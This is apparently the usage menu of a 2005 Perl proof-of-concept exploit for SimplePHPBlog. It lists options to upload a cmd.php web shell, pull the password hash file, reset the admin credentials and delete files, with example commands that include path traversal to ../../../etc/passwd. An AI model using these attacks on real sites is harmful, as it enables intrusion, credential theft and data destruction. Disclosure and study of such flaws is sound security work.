 Program : $0
Version : v0.1
Date    : 8/25/2005
Descript: This perl script demonstrates a few flaws in
          SimplePHPBlog.
Comments: THIS PoC IS FOR EDUCATIONAL PURPOSES ONLY...
          DO NOT RUN THIS AGAINST SYSTEMS TO WHICH YOU DO
          NOT HAVE PERMISSION TO DO SO!
          Please see this script comments for solution/fixes
          to demonstrated vulnerabilities.
          http://www.simplephpblog.com
Usage   : $0 [-h host] [-e exploit]
        -?      : this menu
        -h      : host
        -e      : exploit
                (1)     : Upload cmd.php in [site]/images/
                (2)     : Retreive Password file (hash)
                (3)     : Set New User Name and Password
                        [NOTE - uppercase switches for exploits]
                        -U      : user name
                        -P      : password
                (4)     : Delete a System File
                        -F      : Path and System File
Examples: $0 -h 127.0.0.1 -e 2
          $0 -h 127.0.0.1 -e 3 -U l33t -P l33t
          $0 -h 127.0.0.1 -e 4 -F ./index.php
          $0 -h 127.0.0.1 -e 4 -F ../../../etc/passwd
          $0 -h 127.0.0.1 -e 1
";